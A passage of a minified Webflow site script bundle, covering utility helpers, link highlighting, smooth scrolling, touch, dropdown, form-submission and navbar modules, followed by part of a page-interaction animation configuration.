n=0,r=a?i[n].apply(this,e):t;++n<a;)r=i[n].call(this,r);return r}})}},function(e,t,n){var r=n(240),i=n(243),a=n(245);e.exports=function(e){return a(i(e,void 0,r),e+"")}},function(e,t,n){var r=n(241);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},function(e,t,n){var s=n(35),l=n(242);e.exports=function e(t,n,r,i,a){var o=-1,u=t.length;for(r||(r=l),a||(a=[]);++o<u;){var c=t[o];0<n&&r(c)?1<n?e(c,n-1,r,i,a):s(a,c):i||(a[a.length]=c)}return a}},function(e,t,n){var r=n(11),i=n(22),a=n(1),o=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var c=n(244),s=Math.max;e.exports=function(a,o,u){return o=s(void 0===o?a.length-1:o,0),function(){for(var e=arguments,t=-1,n=s(e.length-o,0),r=Array(n);++t<n;)r[t]=e[o+t];t=-1;for(var i=Array(o+1);++t<o;)i[t]=e[t];return i[o]=u(r),c(a,this,i)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(246),i=n(248)(r);e.exports=i},function(e,t,n){var r=n(247),i=n(94),a=n(45),o=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=o},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var a=Date.now;e.exports=function(n){var r=0,i=0;return function(){var e=a(),t=16-(e-i);if(i=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}},function(e,t,n){var r=n(76),i=r&&new r;e.exports=i},function(e,t){e.exports=function(){}},function(e,t){e.exports={}},function(e,t,n){var i=n(53),a=n(97),o=n(98),u=n(253);e.exports=function(e){var t=o(e),n=u[t];if("function"!=typeof n||!(t in i.prototype))return!1;if(e===n)return!0;var r=a(n);return!!r&&e===r[0]}},function(e,t,n){var r=n(53),i=n(51),a=n(52),o=n(1),u=n(8),c=n(254),s=Object.prototype.hasOwnProperty;function l(e){if(u(e)&&!o(e)&&!(e instanceof r)){if(e instanceof i)return e;if(s.call(e,"__wrapped__"))return c(e)}return new i(e)}(l.prototype=a.prototype).constructor=l,e.exports=l},function(e,t,n){var r=n(53),i=n(51),a=n(255);e.exports=function(e){if(e instanceof r)return e.clone();var t=new i(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(95),i=n(47);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=i(n))==n?n:0),void 0!==t&&(t=(t=i(t))==t?t:0),r(i(e),t,n)}},function(e,t,n){"use strict";var h=n(4);h.define("links",e.exports=function(a,e){var o,s,u,t={},n=a(window),r=h.env(),c=window.location,l=document.createElement("a"),f="w--current",d=/index\.(html|php)$/,p=/\/$/;function i(e){var t=o&&e.getAttribute("href-disabled")||e.getAttribute("href");if(!(0<=(l.href=t).indexOf(":"))){var n=a(e);if(1<l.hash.length&&l.host+l.pathname===c.host+c.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(l.hash))return;var r=a(l.hash);r.length&&s.push({link:n,sec:r,active:!1})}else if("#"!==t&&""!==t){var i=l.href===c.href||t===u||d.test(t)&&p.test(u);E(n,f,i)}}}function v(){var u=n.scrollTop(),c=n.height();e.each(s,function(e){var t=e.link,n=e.sec,r=n.offset().top,i=n.outerHeight(),a=.5*c,o=n.is(":visible")&&u<=r+i-a&&r+a<=u+c;e.active!==o&&(e.active=o,E(t,f,o))})}function E(e,t,n){var r=e.hasClass(t);n&&r||(n||r)&&(n?e.addClass(t):e.removeClass(t))}return t.ready=t.design=t.preview=function(){o=r&&h.env("design"),u=h.env("slug")||c.pathname||"",h.scroll.off(v),s=[];for(var e=document.links,t=0;t<e.length;++t)i(e[t]);s.length&&(h.scroll.on(v),v())},t})},function(e,t,n){"use strict";var s=n(4);s.define("scroll",e.exports=function(l){var e=l(document),f=window,o=f.location,u=function(){try{return Boolean(f.frameElement)}catch(e){return!0}}()?null:f.history,c=/^[a-zA-Z0-9][\w:.-]*$/;return{ready:function(){var r=o.href.split("#")[0];e.on("click","a",function(e){if(!(s.env("design")||window.$.mobile&&l(e.currentTarget).hasClass("ui-link")))if("#"!==this.getAttribute("href")){var t=this.href.split("#"),n=t[0]===r?t[1]:null;n&&function(e,t){if(c.test(e)){var n=l("#"+e);if(n.length){if(t&&(t.preventDefault(),t.stopPropagation()),o.hash!==e&&u&&u.pushState&&(!s.env.chrome||"file:"!==o.protocol))(u.state&&u.state.hash)!==e&&u.pushState({hash:e},"","#"+e);var r=s.env("editor")?".w-editor-body":"body",i=l("header, "+r+" > .header, "+r+" > .w-nav:not([data-no-scroll])"),a="fixed"===i.css("position")?i.outerHeight():0;f.setTimeout(function(){!function(e,t){var r=l(f).scrollTop(),i=e.offset().top-t;if("mid"===e.data("scroll")){var n=l(f).height()-t,a=e.outerHeight();a<n&&(i-=Math.round((n-a)/2))}var o=1;l("body").add(e).each(function(){var e=parseFloat(l(this).attr("data-scroll-time"),10);!isNaN(e)&&(0===e||0<e)&&(o=e)}),Date.now||(Date.now=function(){return(new Date).getTime()});var u=Date.now(),c=f.requestAnimationFrame||f.mozRequestAnimationFrame||f.webkitRequestAnimationFrame||function(e){f.setTimeout(e,15)},s=(472.143*Math.log(Math.abs(r-i)+125)-2e3)*o;!function e(){var t,n=Date.now()-u;f.scroll(0,s<n?i:r+(i-r)*((t=n/s)<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1)),n<=s&&c(e)}()}(n,a)},t?0:300)}}}(n,e)}else e.preventDefault()})}}})},function(e,t,n){"use strict";n(4).define("touch",e.exports=function(i){var e={},t=!document.addEventListener,p=window.getSelection;function n(e){var a,o,u,c=!1,s=!1,l=!1,f=Math.min(Math.round(.04*window.innerWidth),40);function t(e){var t=e.touches;t&&1<t.length||(s=!(c=!0),o=t?(l=!0,a=t[0].clientX,t[0].clientY):(a=e.clientX,e.clientY),u=a)}function n(e){if(c){if(l&&"mousemove"===e.type)return e.preventDefault(),void e.stopPropagation();var t=e.touches,n=t?t[0].clientX:e.clientX,r=t?t[0].clientY:e.clientY,i=n-u;u=n,Math.abs(i)>f&&p&&""===String(p())&&(v("swipe",e,{direction:0<i?"right":"left"}),d()),(10<Math.abs(n-a)||10<Math.abs(r-o))&&(s=!0)}}function r(e){if(c){if(c=!1,l&&"mouseup"===e.type)return e.preventDefault(),e.stopPropagation(),void(l=!1);s||v("tap",e)}}function d(){c=!1}e.addEventListener("touchstart",t,!1),e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",r,!1),e.addEventListener("touchcancel",d,!1),e.addEventListener("mousedown",t,!1),e.addEventListener("mousemove",n,!1),e.addEventListener("mouseup",r,!1),e.addEventListener("mouseout",d,!1),this.destroy=function(){e.removeEventListener("touchstart",t,!1),e.removeEventListener("touchmove",n,!1),e.removeEventListener("touchend",r,!1),e.removeEventListener("touchcancel",d,!1),e.removeEventListener("mousedown",t,!1),e.removeEventListener("mousemove",n,!1),e.removeEventListener("mouseup",r,!1),e.removeEventListener("mouseout",d,!1),e=null}}function v(e,t,n){var r=i.Event(e,{originalEvent:t});i(t.target).trigger(r,n)}return t&&(i.event.special.tap={bindType:"click",delegateType:"click"}),e.init=function(e){return t?null:(e="string"==typeof e?i(e).get(0):e)?new n(e):null},e.instance=e.init(document),e})},function(e,t,n){"use strict";var N=n(4),o=n(27),C=38,x=40,P=27,D=32,M=13,F=36,G=35;N.define("dropdown",e.exports=function(p,v){var n,E,e={},h=p(document),g=N.env(),r=N.env.touch,_=".w-dropdown",I="w--open",y="w-close"+_,c=o.triggers,i=900,m=!1;function t(){E=g&&N.env("design"),(n=h.find(_)).each(a)}function a(e,t){var n,o,r,i,u,a=p(t),c=p.data(t,_);c||(c=p.data(t,_,{open:!1,el:a,config:{},selectedIdx:-1})),c.list=a.children(".w-dropdown-list"),c.toggle=a.children(".w-dropdown-toggle"),c.links=c.list.children(".w-dropdown-link"),c.outside=((u=c).outside&&h.off(L()+_,u.outside),v.debounce(function(e){if(u.open){var t=p(e.target);if(!t.closest(".w-dropdown-toggle").length){var n=-1===p.inArray(u.el[0],t.parents(_)),r=N.env("editor");if(n){if(r){var i=1===t.parents().length&&1===t.parents("svg").length,a=t.parents(".w-editor-bem-EditorHoverControls").length;if(i||a)return}A(u)}}}})),c.complete=(i=c,function(){i.list.removeClass(I),i.toggle.removeClass(I),i.manageZ&&i.el.css("z-index","")}),c.leave=(r=c,function(){r.hovering=!1,r.links.is(":focus")||A(r)}),c.moveOutside=(o=c,v.debounce(function(e){if(o.open){var t=p(e.target);if(-1===p.inArray(o.el[0],t.parents(_))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,r=t.parents(".w-editor-bem-RTToolbar").length,i=p(".w-editor-bem-EditorOverlay"),a=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||r||a)return;o.hovering=!1,A(o)}}})),a.off(_),c.toggle.off(_),T(c),c.nav&&c.nav.off(_),c.nav=a.closest(".w-nav"),c.nav.on(y,O(c)),E?a.on("setting"+_,O(c)):(c.toggle.on(L()+_,b(c,!0)),c.config.hover&&c.toggle.on("mouseenter"+_,(n=c,function(){n.hovering=!0,S(n),n.links.is(":focus")||n.toggle.focus()})),a.on(y,O(c)),g&&(c.hovering=!1,A(c)));var s,l,f=c.list.attr("id"),d=c.toggle.attr("id");a.attr("role","menu"),a.on("keydown",w),f||(f="w-dropdown-list-"+e,c.list.attr("id",f)),a.on("keyup",(l=c,function(e){if(!E&&!m&&(l.open||l.toggle.is(":focus")))switch(e.keyCode){case F:if(!l.open)return;return l.selectedIdx=0,void R(l);case G:if(!l.open)return;return l.selectedIdx=l.links.length-1,void R(l);case M:case D:case P:return void A(l,{forceClose:!0});case x:return l.selectedIdx=Math.min(l.links.length-1,l.selectedIdx+1),void(0<=l.selectedIdx&&(l.open||(l.selectedIdx=0),S(l),R(l)));case C:return l.selectedIdx=Math.max(-1,l.selectedIdx-1),void(l.selectedIdx<0?(A(l,{immediate:!0,forceClose:!0}),l.toggle.focus()):(S(l),R(l)));default:return}})),c.links.attr("tabindex","-1"),c.links.attr("role","menuitem"),c.toggle.attr("tabindex")||c.toggle.attr("tabindex","0"),d||(f="w-dropdown-toggle-"+e,c.list.attr("id",f)),c.toggle.attr("aria-controls",f),c.toggle.attr("aria-haspopup","menu"),c.toggle.on("keyup",(s=b(c,!0),function(e){E||m||e.keyCode!==D&&e.keyCode!==M||(e.stopPropagation(),s())})),a.attr("aria-labelled-by",d),c.toggle.css("outline","none"),c.links.css("outline","none")}function T(e){var t=Number(e.el.css("z-index"));e.manageZ=t===i||t===i+1,e.config={hover:(!0===e.el.attr("data-hover")||"1"===e.el.attr("data-hover"))&&!r,delay:Number(e.el.attr("data-delay"))||0}}function O(n){return function(e,t){return t=t||{},"w-close"===e.type?A(n,{focusToggle:!1}):"setting"===e.type?(T(n),!0===t.open&&S(n),void(!1===t.open&&A(n,{immediate:!0}))):void 0}}function b(e,t){return v.debounce(function(){if(e.open)return A(e,{forceClose:t});S(e),R(e)})}function S(e){if(!e.open){r=e.el[0],n.each(function(e,t){var n=p(t);n.is(r)||n.has(r).length||n.triggerHandler(y)}),e.open=!0,e.list.addClass(I),e.toggle.addClass(I),e.toggle.attr("aria-expanded","true"),c.intro(0,e.el[0]),N.redraw.up(),e.manageZ&&e.el.css("z-index",i+1);var t=N.env("editor");E||h.on(L()+_,e.outside),e.hovering&&!t&&e.el.on("mouseleave"+_,e.leave),e.hovering&&t&&h.on("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId)}var r}function A(e,t){var n=1<arguments.length&&void 0!==t?t:{},r=n.immediate,i=n.forceClose,a=n.focusToggle,o=void 0===a||a;if(e.open&&(!e.config.hover||!e.hovering||i)){e.toggle.removeAttr("aria-expanded"),o&&e.toggle.focus(),e.open=!1;var u=e.config;if(c.outro(0,e.el[0]),h.off(L()+_,e.outside),e.el.off("mouseleave"+_,e.leave),h.off("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId),!u.delay||r)return e.complete();e.delayId=window.setTimeout(e.complete,u.delay)}}function R(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}function w(e){switch(e.keyCode){case F:case G:case x:case C:case D:return e.preventDefault();default:return}}function L(){return r?"tap":"mouseup"}return e.ready=t,e.design=function(){m&&h.find(_).each(function(e,t){p(t).triggerHandler(y)}),m=!1,t()},e.preview=function(){m=!0,t()},e})},function(e,t,n){"use strict";var m=n(4);m.define("forms",e.exports=function(O,c){var e,o,t,i,b,n={},r=O(document),s=window.location,a=window.XDomainRequest&&!window.atob,u=".w-form",p=/e(-)?mail/i,v=/^\S+@\S+$/,l=window.alert,S=m.env(),f=/list-manage[1-9]?.com/i,d=c.debounce(function(){l("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function E(e,t){var n=O(t),r=O.data(t,u);r||(r=O.data(t,u,{form:n})),A(r);var i=n.closest("div.w-form");r.done=i.find("> .w-form-done"),r.fail=i.find("> .w-form-fail"),r.fileUploads=i.find(".w-file-upload"),r.fileUploads.each(function(e){!function(i,a){if(a.fileUploads&&a.fileUploads[i]){var o,e=O(a.fileUploads[i]),u=e.find("> .w-file-upload-default"),c=e.find("> .w-file-upload-uploading"),t=e.find("> .w-file-upload-success"),s=e.find("> .w-file-upload-error"),l=u.find(".w-file-upload-input"),n=u.find(".w-file-upload-label"),r=n.children(),f=s.find(".w-file-upload-error-msg"),d=t.find(".w-file-upload-file"),p=t.find(".w-file-remove-link"),v=d.find(".w-file-upload-file-name"),E=f.attr("data-w-size-error"),h=f.attr("data-w-type-error"),g=f.attr("data-w-generic-error");if(S)l.on("click",function(e){e.preventDefault()}),n.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()});else{p.on("click",function(){l.removeAttr("data-value"),l.val(""),v.html(""),u.toggle(!0),t.toggle(!1)}),l.on("change",function(e){var t,n,r;(o=e.target&&e.target.files&&e.target.files[0])&&(u.toggle(!1),s.toggle(!1),c.toggle(!0),v.text(o.name),T()||R(a),a.fileUploads[i].uploading=!0,n=y,r={name:(t=o).name,size:t.size},O.ajax({type:"POST",url:b,data:r,dataType:"json",crossDomain:!0}).done(function(e){n(null,e)}).fail(function(e){n(e)}))});var _=n.outerHeight();l.height(_),l.width(1)}}function I(e){var t=e.responseJSON&&e.responseJSON.msg,n=g;"string"==typeof t&&0===t.indexOf("InvalidFileTypeError")?n=h:"string"==typeof t&&0===t.indexOf("MaxFileSizeError")&&(n=E),f.text(n),l.removeAttr("data-value"),l.val(""),c.toggle(!1),u.toggle(!0),s.toggle(!0),a.fileUploads[i].uploading=!1,T()||A(a)}function y(e,t){if(e)return I(e);var n=t.fileName,r=t.postData,i=t.fileId,a=t.s3Url;l.attr("data-value",i),function(e,t,n,r,i){var a=new FormData;for(var o in t)a.append(o,t[o]);a.append("file",n,r),O.ajax({type:"POST",url:e,data:a,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(a,r,o,n,m)}function m(e){if(e)return I(e);c.toggle(!1),t.css("display","inline-block"),a.fileUploads[i].uploading=!1,T()||A(a)}function T(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(e,r)});var a=r.action=n.attr("action");r.handler=null,r.redirect=n.attr("data-redirect"),f.test(a)?r.handler=_:a||(o?r.handler=g:d())}function A(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1,t.prop("disabled",!1),e.label&&t.val(e.label)}function R(e){var t=e.btn,n=e.wait;t.prop("disabled",!0),n&&(e.label=t.val(),t.val(n))}function h(l,f){var d=null;return f=f||{},l.find(':input:not([type="submit"]):not([type="file"])').each(function(e,t){var n,r,i,a,o=O(t),u=o.attr("type"),c=o.attr("data-name")||o.attr("name")||"Field "+(e+1),s=o.val();if("checkbox"===u)s=o.is(":checked");else if("radio"===u){if(null===f[c]||"string"==typeof f[c])return;s=l.find('input[name="'+o.attr("name")+'"]:checked').val()||null}"string"==typeof s&&(s=O.trim(s)),f[c]=s,d=d||(n=o,r=c,i=s,a=null,"password"===u?a="Passwords cannot be submitted.":n.attr("required")?i?p.test(n.attr("type"))&&(v.test(i)||(a="Please enter a valid email address for: "+r)):a="Please fill out the required field: "+r:"g-recaptcha-response"!==r||i||(a="Please confirm youâ€™re not a robot."),a)}),d}function g(t){A(t);var e=t.form,n={name:e.attr("data-name")||e.attr("name")||"Untitled Form",source:s.href,test:m.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(e.html())};y(t);var a,r=h(e,n.fields);if(r)return l(r);n.fileUploads=(a={},e.find(':input[type="file"]').each(function(e,t){var n=O(t),r=n.attr("data-name")||n.attr("name")||"File "+(e+1),i=n.attr("data-value");"string"==typeof i&&(i=O.trim(i)),a[r]=i}),a),R(t),o?O.ajax({url:i,type:"POST",data:n,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(t.success=!0),I(t)}).fail(function(){I(t)}):I(t)}function _(t){A(t);var e=t.form,n={};if(!/^https/.test(s.href)||/^https/.test(t.action)){y(t);var r,i=h(e,n);if(i)return l(i);R(t),c.each(n,function(e,t){p.test(t)&&(n.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(r=e),/^(first[ _-]?name)$/i.test(t)&&(n.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(n.LNAME=e)}),r&&!n.FNAME&&(r=r.split(" "),n.FNAME=r[0],n.LNAME=n.LNAME||r[1]);var a=t.action.replace("/post?","/post-json?")+"&c=?",o=a.indexOf("u=")+2;o=a.substring(o,a.indexOf("&",o));var u=a.indexOf("id=")+3;u=a.substring(u,a.indexOf("&",u)),n["b_"+o+"_"+u]="",O.ajax({url:a,data:n,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),I(t)}).fail(function(){I(t)})}else e.attr("method","post")}function I(e){var t=e.form,n=e.redirect,r=e.success;r&&n?m.location(n):(e.done.toggle(r),e.fail.toggle(!r),t.toggle(!r),A(e))}function y(e){e.evt&&e.evt.preventDefault(),e.evt=null}return n.ready=n.design=n.preview=function(){o=O("html").attr("data-wf-site"),i="https://webflow.com/api/v1/form/"+o,a&&0<=i.indexOf("https://webflow.com")&&(i=i.replace("https://webflow.com","http://formdata.webflow.com")),b="".concat(i,"/signFile"),(e=O(u+" form")).length&&e.each(E),S||t||(t=!0,r.on("submit",u+" form",function(e){var t=O.data(this,u);t.handler&&(t.evt=e,t.handler(t))}))},n})},function(e,t,n){"use strict";var N=n(4),C=n(27);N.define("navbar",e.exports=function(s,l){var r,e,f,d,t={},p=s.tram,v=s(window),E=s(document),n=N.env(),h=".w-nav",g="w--open",_="w--nav-menu-open",I="w--nav-link-open",y=C.triggers,m=s();function i(){N.resize.off(a)}function a(){e.each(A)}function o(e,t){var n,r,i,a,o,u=s(t),c=s.data(t,h);c||(c=s.data(t,h,{open:!1,el:u,config:{}})),c.menu=u.find(".w-nav-menu"),c.links=c.menu.find(".w-nav-link"),c.dropdowns=c.menu.find(".w-dropdown"),c.button=u.find(".w-nav-button"),c.container=u.find(".w-container"),c.outside=((o=c).outside&&E.off("tap"+h,o.outside),function(e){var t=s(e.target);d&&t.closest(".w-editor-bem-EditorOverlay").length||S(o,t)}),c.el.off(h),c.button.off(h),c.menu.off(h),O(c),f?(T(c),c.el.on("setting"+h,(a=c,function(e,t){t=t||{};var n=v.width();O(a),!0===t.open&&R(a,!0),!1===t.open&&L(a,!0),a.open&&l.defer(function(){n!==v.width()&&b(a)})}))):((i=c).overlay||(i.overlay=s('<div class="w-nav-overlay" data-wf-ignore />').appendTo(i.el),i.parent=i.menu.parent(),L(i,!0)),c.button.on("tap"+h,(r=c,l.debounce(function(){r.open?L(r):R(r)}))),c.menu.on("click"+h,"a",(n=c,function(e){var t=s(this).attr("href");N.validClick(e.currentTarget)?t&&0===t.indexOf("#")&&n.open&&L(n):e.preventDefault()}))),A(e,t)}function u(e,t){var n=s.data(t,h);n&&(T(n),s.removeData(t,h))}function T(e){e.overlay&&(L(e,!0),e.overlay.remove(),e.overlay=null)}function O(e){var t={},n=e.config||{},r=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(r),t.animDirect=/left$/.test(r)?-1:1,n.animation!==r&&e.open&&l.defer(b,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function b(e){e.open&&(L(e,!0),R(e,!0))}t.ready=t.design=t.preview=function(){f=n&&N.env("design"),d=N.env("editor"),r=s(document.body),(e=E.find(h)).length&&(e.each(o),i(),N.resize.on(a))},t.destroy=function(){m=s(),i(),e&&e.length&&e.each(u)};var S=l.debounce(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||L(e)}});function A(e,t){var n,r=s.data(t,h),i=r.collapsed="none"!==r.button.css("display");if(!r.open||i||f||L(r,!0),r.container.length){var a=("none"===(n=r.container.css(c))&&(n=""),function(e,t){(t=s(t)).css(c,""),"none"===t.css(c)&&t.css(c,n)});r.links.each(a),r.dropdowns.each(a)}r.open&&w(r)}var c="max-width";function R(e,t){if(!e.open){e.open=!0,e.menu.addClass(_),e.links.addClass(I),e.button.addClass(g);var n=e.config;"none"!==n.animation&&p.support.transform||(t=!0);var r=w(e),i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height(),u=e.el[0];if(A(0,u),y.intro(0,u),N.redraw.up(),f||E.on("tap"+h,e.outside),!t){var c="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(m=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver)return p(e.menu).add(c).set({x:n.animDirect*a,height:r}).start({x:0}),void(e.overlay&&e.overlay.width(a));var s=o+i;p(e.menu).add(c).set({y:-s}).start({y:0})}}}function w(e){var t=e.config,n=t.docHeight?E.height():r.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.height()),e.overlay&&e.overlay.height(n),n}function L(e,t){if(e.open){e.open=!1,e.button.removeClass(g);var n=e.config;if(("none"===n.animation||!p.support.transform||n.duration<=0)&&(t=!0),y.outro(0,e.el[0]),E.off("tap"+h,e.outside),t)return p(e.menu).stop(),void c();var r="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height();if(n.animOver)p(e.menu).add(r).start({x:a*n.animDirect}).then(c);else{var u=o+i;p(e.menu).add(r).start({y:-u}).then(c)}}function c(){e.menu.height(""),p(e.menu).set({x:0,y:0}),e.menu.removeClass(_),e.links.removeClass(I),e.overlay&&e.overlay.children().length&&(m.length?e.menu.insertAfter(m):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close")}}return t})}]),Webflow.require("ix2").init({events:{"e-5":{id:"e-5",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-6"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839354209},"e-8":{id:"e-8",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-7"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839588142},"e-13":{id:"e-13",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-11",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".seccion-100vh",originalId:"5cf81fd6c31694524aa6e5a7|7d8f68d0-04c0-163e-c3d3-c822981cc47c",appliesTo:"CLASS"},config:[{continuousParameterGroupId:"a-11-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50},{continuousParameterGroupId:"a-11-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50}],createdOn:1559848349687},"e-14":{id:"e-14",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},config:[{continuousParameterGroupId:"a-12-p",smoothing:75,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559855740953},"e-15":{id:"e-15",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf83804a3f1d0d7c98b9357"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559857867608},"e-17":{id:"e-17",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"e-17-fadeIn",autoStopEventId:"e-18"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:1559869939327},"e-18":{id:"e-18",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"e-18-fadeOut",autoStopEventId:"e-17"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:1559869939327},"e-19":{id:"e-19",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559870394431},"e-21":{id:"e-21",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-15",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},config:[{continuousParameterGroupId:"a-15-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559873694166},"e-22":{id:"e-22",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acb"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559874492038},"e-35":{id:"e-35",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|289fba8b-6460-20c5-585d-c0f287fc102e"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559921802369},"e-36":{id:"e-36",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c3169